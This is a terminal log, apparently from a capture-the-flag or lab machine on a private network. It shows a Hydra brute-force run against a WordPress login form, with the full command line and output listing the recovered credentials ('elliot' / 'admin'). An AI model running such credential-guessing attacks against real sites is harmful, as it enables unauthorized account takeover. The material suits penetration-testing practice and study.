 ┌──(elisabetta㉿kali)-[~/Downloads]
└─$ hydra -L fs-list -p admin 192.168.227.7 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:F=Invalid us
ername" -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-08 15:18:48
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sess
ion found, to prevent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 11452 login tries (l:11452/p:1), ~382 tries per task
[DATA] attacking http-post-form://192.168.227.7:80/wp-login.php:log=^USER^&pwd=^PASS^:F=Invalid username
[STATUS] 269.00 tries/min, 269 tries in 00:01h, 11183 to do in 00:42h, 30 active
[STATUS] 260.33 tries/min, 781 tries in 00:03h, 10671 to do in 00:41h, 30 active
[STATUS] 197.86 tries/min, 1385 tries in 00:07h, 10067 to do in 00:51h, 30 active
[STATUS] 200.67 tries/min, 3010 tries in 00:15h, 8442 to do in 00:43h, 30 active
[80][http-post-form] host: 192.168.227.7   login: ELLIOT   password: admin
[80][http-post-form] host: 192.168.227.7   login: Elliot   password: admin
[STATUS] 224.90 tries/min, 6972 tries in 00:31h, 4480 to do in 00:20h, 30 active
[80][http-post-form] host: 192.168.227.7   login: elliot   password: admin
[STATUS] 209.31 tries/min, 7535 tries in 00:36h, 3917 to do in 00:19h, 30 active
[STATUS] 200.24 tries/min, 8210 tries in 00:41h, 3242 to do in 00:17h, 30 active
[STATUS] 200.46 tries/min, 9221 tries in 00:46h, 2231 to do in 00:12h, 30 active
[STATUS] 207.00 tries/min, 10557 tries in 00:51h, 895 to do in 00:05h, 30 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-08 16:13:24

┌──(elisabetta㉿kali)-[~/Downloads]
└─$